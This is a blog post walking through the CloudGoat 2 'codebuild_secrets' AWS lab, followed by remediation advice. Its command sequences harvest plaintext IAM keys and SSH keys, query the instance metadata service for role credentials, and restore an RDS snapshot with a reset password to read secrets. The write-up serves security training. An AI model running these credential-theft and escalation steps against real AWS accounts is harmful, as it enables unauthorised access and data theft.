This is the final part of a five part series exploring CloudGoat 2, a “vulnerable by design” AWS deployment tool from Rhino Security Labs, which is a great resource for learning about performing pen tests on AWS environments and, by proxy, defending your own accounts from the same issues.

You can read the earlier posts here, here, here, and here. This particular scenario deploys a CodeBuild project and Lambda function alongside an EC2 instance, two IAM users, and an RDS instance. This makes me think that it will be focused on more serverless attack vectors, which is great and something I’ve written about before. The summary for this scenario is:

Starting as the IAM user Solo, the attacker first enumerates and explores CodeBuild projects, finding unsecured IAM keys for the IAM user Calrissian therein. Then operating as Calrissian, the attacker discovers an RDS database. Unable to access the database’s contents directly, the attacker can make clever use of the RDS snapshot functionality to acquire the scenario’s goal: a pair of secret strings.

Alternatively, the attacker may explore SSM parameters and find SSH keys to an EC2 instance. Using the metadata service, the attacker can acquire the EC2 instance-profile’s keys and push deeper into the target environment, eventually gaining access to the original database and the scenario goal inside (a pair of secret strings) by a more circuitous route.

The scenario’s goal is to retrieve a pair secret strings stored in a secure RDS database.

Exploit - Solo

We’ll start in exactly the same way as the other scenarios, by deploying the scenario and then exporting the credentials we find in start.txt for the IAM user Solo.

./cloudgoat.py create codebuild_secrets

export AWS_ACCESS_KEY_ID=AKIA...

export AWS_SECRET_ACCESS_KEY=IXiTd...

Starting with the IAM user Solo, let’s see if we have any CodeBuild Projects, since the name of the scenario implies that there will be at least one in the environment.

aws codebuild list-projects --sort-by NAME --region us-east-1

This command returns a single project - cg-codebuild-cgidc6p7ny7ey5, which we’ll explore to see if we can get more information.

aws codebuild batch-get-projects --names cg-codebuild-cgidc6p7ny7ey5 --region us-east-1

The output from this command gives us an early win, revealing another IAM user’s keys being stored as environment variables in plain text:

"environment": {

"type": "LINUX_CONTAINER",

"image": "aws/codebuild/standard:1.0",

"computeType": "BUILD_GENERAL1_SMALL",

"environmentVariables": [

{

"name": "calrissian-aws-access-key",

"value": "AKIAWRT3VKZYEKQGUBTM",

"type": "PLAINTEXT"

},

{

"name": "calrissian-aws-secret-key",

"value": "UL7TapHhaMbUyGu9C2nEzIgHPeC3QRAZ/g7Ysmp+",

"type": "PLAINTEXT"

}

],

"privilegedMode": false,

"imagePullCredentialsType": "CODEBUILD"

}

We now have the credentials of another user, Calrissian, but before we explore those let’s see if we can get anything more of interest using Solo’s details.

aws ec2 describe-instances --region us-east-1

This reveals a single EC2 instance running Ubuntu. What we’ll do next is to enumerate the Security Group attached to the instance to discover the allowed ingress and egress traffic using the following command.

aws ec2 describe-security-groups --region us-east-1

From the output, it looks like port 22 is open, so if we had valid keys then we’d be able to connect to the instance. Where could we look for keys? In the previous scenario, we found a key pair in S3 so that’s unlikely to be the same here. Perhaps the developers have tried doing something more secure.

aws ssm describe-parameters --region us-east-1

Querying the AWS Systems Manager Parameter Store provides the following output:

{

"Parameters": [

{

"Name": "cg-ec2-private-key-cgidc6p7ny7ey5",

"Type": "String",

"LastModifiedDate": 1561988192.732,

"LastModifiedUser": "arn:aws:iam::123456789012:user/solo",

"Description": "cg-ec2-private-key-cgidc6p7ny7ey5",

"Version": 1,

"Tier": "Standard",

"Policies": []

},

{

"Name": "cg-ec2-public-key-cgidc6p7ny7ey5",

"Type": "String",

"LastModifiedDate": 1561988192.718,

"LastModifiedUser": "arn:aws:iam::123456789012:user/solo",

"Description": "cg-ec2-public-key-cgidc6p7ny7ey5",

"Version": 1,

"Tier": "Standard",

"Policies": []

}

]

}

It looks like we’ve hit the jackpot, let’s see if we can grab the private key from the Parameter Store.

aws ssm get-parameter --name "cg-ec2-private-key-cgidc6p7ny7ey5"

Success! The next logical step is to see if we can use that with the instance we’ve already discovered - I’ve named the private key thetestlabs just for clarity.

chmod 400 ./thetestlabs

ssh -i ./thetestlabs ubuntu@35.174.9.1

In the previous scenario, there was User Data attached to the instance, so let’s try that route here as well.

#!/bin/bash

apt-get update

apt-get install -y postgresql-client

psql postgresql://cgadmin:wagrrrrwwgahhhhwwwrrggawwwwwwrr@cg-rds-instance-cgidc6p7ny7ey5.csjmp4szzeby.us-east-1.rds.amazonaws.com:5432/securedb \

-c "CREATE TABLE sensitive_information (name VARCHAR(100) NOT NULL, value VARCHAR(100) NOT NULL);"

psql postgresql://cgadmin:wagrrrrwwgahhhhwwwrrggawwwwwwrr@cg-rds-instance-cgidc6p7ny7ey5.csjmp4szzeby.us-east-1.rds.amazonaws.com:5432/securedb \

-c "INSERT INTO sensitive_information (name,value) VALUES ('Key1','V\!C70RY-PvyOSDptpOVNX2JDS9K9jVetC1xI4gMO4');"

psql postgresql://cgadmin:wagrrrrwwgahhhhwwwrrggawwwwwwrr@cg-rds-instance-cgidc6p7ny7ey5.csjmp4szzeby.us-east-1.rds.amazonaws.com:5432/securedb \

-c "INSERT INTO sensitive_information (name,value) VALUES ('Key2','V\!C70RY-JpZFReKtvUiWuhyPGF20m4SDYJtOTxws6');"

We already have the pair of secret strings stored in a secure RDS database, which is the scenario’s goal, since they’re in the user data. For completeness though, we can get them directly from the database by using other sensitive information provided in plain text in the User Data.

psql postgresql://cgadmin:wagrrrrwwgahhhhwwwrrggawwwwwwrr@cg-rds-instance-cgidc6p7ny7ey5.csjmp4szzeby.us-east-1.rds.amazonaws.com:5432/securedb

\dt

select * from sensitive_information

From the instance, we could have gone a different route:

sudo apt update && sudo apt install awscli

Querying the metadata on the instance, which we’ve done for other scenarios, confirms the role attached to the instance.

curl http://169.254.169.254/latest/meta-data/iam/security-credentials/ec2_role

aws lambda list-functions --region us-east-1 brings back a function called cg-lambda-cgidc6p7ny7ey5 with the following Environment Variables stored in plain text:

Environment": {

"Variables": {

"DB_USER": "cgadmin",

"DB_NAME": "securedb",

"DB_PASSWORD": "wagrrrrwwgahhhhwwwrrggawwwwwwrr"

}

}

Now we have the credentials, we can get the details of the RDS instance using aws rds describe-db-instances --region us-east-1, then with those details, we can get the secret strings in exactly the same way as we did above.

Exploit - Calrissian

Let’s go back to the credentials that we discovered earlier in the CodeBuild project and see what attack routes we have using those. Once we’ve exported the credentials to the local environment, we can go straight ahead and start looking at the RDS instance.

aws rds describe-db-instances --region us-east-1

This returns the details for the RDS instance, however Calrissian has no further permissions to access the database. We could however potentially take a snapshot and launch a new RDS instance to access the information if we have the correct permissions.

aws rds create-db-snapshot --db-instance-identifier cg-rds-instance-cgidc6p7ny7ey5 --db-snapshot-identifier cloudgoat --region us-east-1

The command is successful, so the next step is to launch a new RDS instance using the snapshot - we’ll need to know the correct subnets first so let’s go ahead and do that.

aws rds describe-db-subnet-groups --region us-east-1

{

"DBSubnetGroupName": "cloud-goat-rds-testing-subnet-group-cgidc6p7ny7ey5",

"DBSubnetGroupDescription": "CloudGoat cgidc6p7ny7ey5 Subnet Group ONLY for Testing with Public Subnets",

}

aws ec2 describe-security-groups --region us-east-1

We now have all of the information ready to launch a new RDS instance into the account using the snapshot that we’ve just created.

aws rds restore-db-instance-from-db-snapshot --db-instance-identifier thetestlabs --db-snapshot-identifier arn:aws:rds:us-east-1:123456789012:snapshot:cloudgoat --db-subnet-group-name cloud-goat-rds-testing-subnet-group-cgidc6p7ny7ey5 --publicly-accessible --vpc-security-group-ids sg-03e560eac95ddb273 --region us-east-1

Since we created the RDS instance, we can update the master password and then use it to get the pair of secret keys from the database.

aws rds modify-db-instance --db-instance-identifier thetestlabs --master-user-password cloudgoat --region us-east-1





psql postgresql://cgadmin@pthetestlabs.csjmp4szzeby.us-east-1.rds.amazonaws.com:5432/postgres

\l

\c securedb

select * from sensitive_information;

Summary and Remediation

In the final part of this series, we’ve used exposed keys to gather information about the account, and taken advantage of permissions and a lack of encryption to exploit the account, including discovering further keys that were used in a misconfigured CodeBuild Project.

IAM Permissions should be well thought out. The principal of least privilege is even more important in Cloud environments than in more traditional datacentres. Traditionally, Enterprises concentrated on securing the perimeter without really securing the internal network, which often led to admins having full access to multiple systems. In the Cloud, you need to switch your thinking to defense in depth.

This means that you need to seriously think about the permissions people have, and enforce complex passwords and MFA. You should also be auditing permissions regularly, looking for permissions that aren’t being used (and remove them).

AWS provide multiple opportunities to encrypt data, but it is down to you to implement best practice. For example, in this scenario access keys were stored as Environment Variables in the CodeBuild Project. There shouldn’t be any need for this - you should create an IAM role specifically for use with the CodeBuild Project that has the minimum amount of permissions required. If you absolutely need to reference access keys (and I genuinely can’t think of a good example) they should be stored in EC2 Systems Manager Parameter Store.

EC2 Systems Manager Parameter Store was used here to store the values of a key pair to access the EC2 instance as String values rather than SecureString values that would have been encrypted by KMS. The IAM user having access to the Parameter is bad practice in itself, however if they had access to the Parameter but not the KMS key this could have obscured the values.

Consider giving services permissions to access other services, rather than providing those permissions to IAM users. For example, if a Lambda function requires access to objects in S3, as well as providing access to the Lambda function, encrypt the S3 objects with a KMS key that can only be used by the Lambda function.